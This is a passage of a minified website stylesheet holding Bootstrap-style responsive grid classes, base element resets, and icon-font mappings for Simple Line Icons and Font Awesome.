et-md-9-6{margin-left:80%}.offset-md-9{margin-left:75%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-10{margin-left:83.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-11{margin-left:91.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.col-lg-2-4{float:left;width:20%}.col-lg-4-8{float:left;width:40%}.col-lg-7-2{float:left;width:60%}.col-lg-9-6{float:left;width:80%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.pull-lg-2-4{right:20%}.pull-lg-4-8{right:40%}.pull-lg-7-2{right:60%}.pull-lg-9-6{right:80%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.push-lg-2-4{left:20%}.push-lg-4-8{left:40%}.push-lg-7-2{left:60%}.push-lg-9-6{left:80%}.offset-lg-0{margin-left:0%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-1{margin-left:8.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-2{margin-left:16.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-3{margin-left:25%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-4{margin-left:33.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-5{margin-left:41.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-6{margin-left:50%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-7{margin-left:58.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-8{margin-left:66.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-9{margin-left:75%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-10{margin-left:83.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-11{margin-left:91.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.col-xl-2-4{float:left;width:20%}.col-xl-4-8{float:left;width:40%}.col-xl-7-2{float:left;width:60%}.col-xl-9-6{float:left;width:80%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.pull-xl-2-4{right:20%}.pull-xl-4-8{right:40%}.pull-xl-7-2{right:60%}.pull-xl-9-6{right:80%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.push-xl-2-4{left:20%}.push-xl-4-8{left:40%}.push-xl-7-2{left:60%}.push-xl-9-6{left:80%}.offset-xl-0{margin-left:0%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-1{margin-left:8.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-2{margin-left:16.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-3{margin-left:25%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-4{margin-left:33.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-5{margin-left:41.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-6{margin-left:50%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-7{margin-left:58.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-8{margin-left:66.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-9{margin-left:75%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-10{margin-left:83.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-11{margin-left:91.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:"Rubik",sans-serif;font-size:1rem;line-height:1.5;color:#999;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #818a91}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#333;text-decoration:none}a:focus,a:hover{color:#000;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{line-height:inherit}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(../fonts/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../fonts/MaterialIcons-Regular.woff2) format("woff2"),url(../fonts/MaterialIcons-Regular.woff) format("woff"),url(../fonts/MaterialIcons-Regular.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:16px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}@font-face{font-family:"simple-line-icons";src:url(../fonts/Simple-Line-Icons.eot?v=2.4.0);src:url("../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix") format("embedded-opentype"),url(../fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"),url(../fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"),url(../fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"),url("../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons") format("svg");font-weight:400;font-style:normal}.icon-user,.icon-people,.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-login,.icon-logout,.icon-emotsmile,.icon-phone,.icon-call-end,.icon-call-in,.icon-call-out,.icon-map,.icon-location-pin,.icon-direction,.icon-directions,.icon-compass,.icon-layers,.icon-menu,.icon-list,.icon-options-vertical,.icon-options,.icon-arrow-down,.icon-arrow-left,.icon-arrow-right,.icon-arrow-up,.icon-arrow-up-circle,.icon-arrow-left-circle,.icon-arrow-right-circle,.icon-arrow-down-circle,.icon-check,.icon-clock,.icon-plus,.icon-minus,.icon-close,.icon-event,.icon-exclamation,.icon-organization,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-mustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-disc,.icon-cursor,.icon-cursor-move,.icon-crop,.icon-chemistry,.icon-speedometer,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglass,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-folder-alt,.icon-folder,.icon-film,.icon-feed,.icon-drop,.icon-drawer,.icon-docs,.icon-doc,.icon-diamond,.icon-cup,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-frame,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-loop,.icon-home,.icon-grid,.icon-graph,.icon-microphone,.icon-music-tone-alt,.icon-music-tone,.icon-earphones-alt,.icon-earphones,.icon-equalizer,.icon-like,.icon-dislike,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-calendar,.icon-bulb,.icon-chart,.icon-ban,.icon-bubble,.icon-camrecorder,.icon-camera,.icon-cloud-download,.icon-cloud-upload,.icon-envelope,.icon-eye,.icon-flag,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symbol-female,.icon-symbol-male,.icon-target,.icon-credit-card,.icon-paypal,.icon-social-tumblr,.icon-social-twitter,.icon-social-facebook,.icon-social-instagram,.icon-social-linkedin,.icon-social-pinterest,.icon-social-github,.icon-social-google,.icon-social-reddit,.icon-social-skype,.icon-social-dribbble,.icon-social-behance,.icon-social-foursqare,.icon-social-soundcloud,.icon-social-spotify,.icon-social-stumbleupon,.icon-social-youtube,.icon-social-dropbox,.icon-social-vkontakte,.icon-social-steam{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:"\e005"}.icon-people:before{content:"\e001"}.icon-user-female:before{content:"\e000"}.icon-user-follow:before{content:"\e002"}.icon-user-following:before{content:"\e003"}.icon-user-unfollow:before{content:"\e004"}.icon-login:before{content:"\e066"}.icon-logout:before{content:"\e065"}.icon-emotsmile:before{content:"\e021"}.icon-phone:before{content:"\e600"}.icon-call-end:before{content:"\e048"}.icon-call-in:before{content:"\e047"}.icon-call-out:before{content:"\e046"}.icon-map:before{content:"\e033"}.icon-location-pin:before{content:"\e096"}.icon-direction:before{content:"\e042"}.icon-directions:before{content:"\e041"}.icon-compass:before{content:"\e045"}.icon-layers:before{content:"\e034"}.icon-menu:before{content:"\e601"}.icon-list:before{content:"\e067"}.icon-options-vertical:before{content:"\e602"}.icon-options:before{content:"\e603"}.icon-arrow-down:before{content:"\e604"}.icon-arrow-left:before{content:"\e605"}.icon-arrow-right:before{content:"\e606"}.icon-arrow-up:before{content:"\e607"}.icon-arrow-up-circle:before{content:"\e078"}.icon-arrow-left-circle:before{content:"\e07a"}.icon-arrow-right-circle:before{content:"\e079"}.icon-arrow-down-circle:before{content:"\e07b"}.icon-check:before{content:"\e080"}.icon-clock:before{content:"\e081"}.icon-plus:before{content:"\e095"}.icon-minus:before{content:"\e615"}.icon-close:before{content:"\e082"}.icon-event:before{content:"\e619"}.icon-exclamation:before{content:"\e617"}.icon-organization:before{content:"\e616"}.icon-trophy:before{content:"\e006"}.icon-screen-smartphone:before{content:"\e010"}.icon-screen-desktop:before{content:"\e011"}.icon-plane:before{content:"\e012"}.icon-notebook:before{content:"\e013"}.icon-mustache:before{content:"\e014"}.icon-mouse:before{content:"\e015"}.icon-magnet:before{content:"\e016"}.icon-energy:before{content:"\e020"}.icon-disc:before{content:"\e022"}.icon-cursor:before{content:"\e06e"}.icon-cursor-move:before{content:"\e023"}.icon-crop:before{content:"\e024"}.icon-chemistry:before{content:"\e026"}.icon-speedometer:before{content:"\e007"}.icon-shield:before{content:"\e00e"}.icon-screen-tablet:before{content:"\e00f"}.icon-magic-wand:before{content:"\e017"}.icon-hourglass:before{content:"\e018"}.icon-graduation:before{content:"\e019"}.icon-ghost:before{content:"\e01a"}.icon-game-controller:before{content:"\e01b"}.icon-fire:before{content:"\e01c"}.icon-eyeglass:before{content:"\e01d"}.icon-envelope-open:before{content:"\e01e"}.icon-envelope-letter:before{content:"\e01f"}.icon-bell:before{content:"\e027"}.icon-badge:before{content:"\e028"}.icon-anchor:before{content:"\e029"}.icon-wallet:before{content:"\e02a"}.icon-vector:before{content:"\e02b"}.icon-speech:before{content:"\e02c"}.icon-puzzle:before{content:"\e02d"}.icon-printer:before{content:"\e02e"}.icon-present:before{content:"\e02f"}.icon-playlist:before{content:"\e030"}.icon-pin:before{content:"\e031"}.icon-picture:before{content:"\e032"}.icon-handbag:before{content:"\e035"}.icon-globe-alt:before{content:"\e036"}.icon-globe:before{content:"\e037"}.icon-folder-alt:before{content:"\e039"}.icon-folder:before{content:"\e089"}.icon-film:before{content:"\e03a"}.icon-feed:before{content:"\e03b"}.icon-drop:before{content:"\e03e"}.icon-drawer:before{content:"\e03f"}.icon-docs:before{content:"\e040"}.icon-doc:before{content:"\e085"}.icon-diamond:before{content:"\e043"}.icon-cup:before{content:"\e044"}.icon-calculator:before{content:"\e049"}.icon-bubbles:before{content:"\e04a"}.icon-briefcase:before{content:"\e04b"}.icon-book-open:before{content:"\e04c"}.icon-basket-loaded:before{content:"\e04d"}.icon-basket:before{content:"\e04e"}.icon-bag:before{content:"\e04f"}.icon-action-undo:before{content:"\e050"}.icon-action-redo:before{content:"\e051"}.icon-wrench:before{content:"\e052"}.icon-umbrella:before{content:"\e053"}.icon-trash:before{content:"\e054"}.icon-tag:before{content:"\e055"}.icon-support:before{content:"\e056"}.icon-frame:before{content:"\e038"}.icon-size-fullscreen:before{content:"\e057"}.icon-size-actual:before{content:"\e058"}.icon-shuffle:before{content:"\e059"}.icon-share-alt:before{content:"\e05a"}.icon-share:before{content:"\e05b"}.icon-rocket:before{content:"\e05c"}.icon-question:before{content:"\e05d"}.icon-pie-chart:before{content:"\e05e"}.icon-pencil:before{content:"\e05f"}.icon-note:before{content:"\e060"}.icon-loop:before{content:"\e064"}.icon-home:before{content:"\e069"}.icon-grid:before{content:"\e06a"}.icon-graph:before{content:"\e06b"}.icon-microphone:before{content:"\e063"}.icon-music-tone-alt:before{content:"\e061"}.icon-music-tone:before{content:"\e062"}.icon-earphones-alt:before{content:"\e03c"}.icon-earphones:before{content:"\e03d"}.icon-equalizer:before{content:"\e06c"}.icon-like:before{content:"\e068"}.icon-dislike:before{content:"\e06d"}.icon-control-start:before{content:"\e06f"}.icon-control-rewind:before{content:"\e070"}.icon-control-play:before{content:"\e071"}.icon-control-pause:before{content:"\e072"}.icon-control-forward:before{content:"\e073"}.icon-control-end:before{content:"\e074"}.icon-volume-1:before{content:"\e09f"}.icon-volume-2:before{content:"\e0a0"}.icon-volume-off:before{content:"\e0a1"}.icon-calendar:before{content:"\e075"}.icon-bulb:before{content:"\e076"}.icon-chart:before{content:"\e077"}.icon-ban:before{content:"\e07c"}.icon-bubble:before{content:"\e07d"}.icon-camrecorder:before{content:"\e07e"}.icon-camera:before{content:"\e07f"}.icon-cloud-download:before{content:"\e083"}.icon-cloud-upload:before{content:"\e084"}.icon-envelope:before{content:"\e086"}.icon-eye:before{content:"\e087"}.icon-flag:before{content:"\e088"}.icon-heart:before{content:"\e08a"}.icon-info:before{content:"\e08b"}.icon-key:before{content:"\e08c"}.icon-link:before{content:"\e08d"}.icon-lock:before{content:"\e08e"}.icon-lock-open:before{content:"\e08f"}.icon-magnifier:before{content:"\e090"}.icon-magnifier-add:before{content:"\e091"}.icon-magnifier-remove:before{content:"\e092"}.icon-paper-clip:before{content:"\e093"}.icon-paper-plane:before{content:"\e094"}.icon-power:before{content:"\e097"}.icon-refresh:before{content:"\e098"}.icon-reload:before{content:"\e099"}.icon-settings:before{content:"\e09a"}.icon-star:before{content:"\e09b"}.icon-symbol-female:before{content:"\e09c"}.icon-symbol-male:before{content:"\e09d"}.icon-target:before{content:"\e09e"}.icon-credit-card:before{content:"\e025"}.icon-paypal:before{content:"\e608"}.icon-social-tumblr:before{content:"\e00a"}.icon-social-twitter:before{content:"\e009"}.icon-social-facebook:before{content:"\e00b"}.icon-social-instagram:before{content:"\e609"}.icon-social-linkedin:before{content:"\e60a"}.icon-social-pinterest:before{content:"\e60b"}.icon-social-github:before{content:"\e60c"}.icon-social-google:before{content:"\e60d"}.icon-social-reddit:before{content:"\e60e"}.icon-social-skype:before{content:"\e60f"}.icon-social-dribbble:before{content:"\e00d"}.icon-social-behance:before{content:"\e610"}.icon-social-foursqare:before{content:"\e611"}.icon-social-soundcloud:before{content:"\e612"}.icon-social-spotify:before{content:"\e613"}.icon-social-stumbleupon:before{content:"\e614"}.icon-social-youtube:before{content:"\e008"}.icon-social-dropbox:before{content:"\e00c"}.icon-social-vkontakte:before{content:"\e618"}.icon-social-steam:before{content:"\e620"}@font-face{font-family:'FontAwesome';src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-600:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:b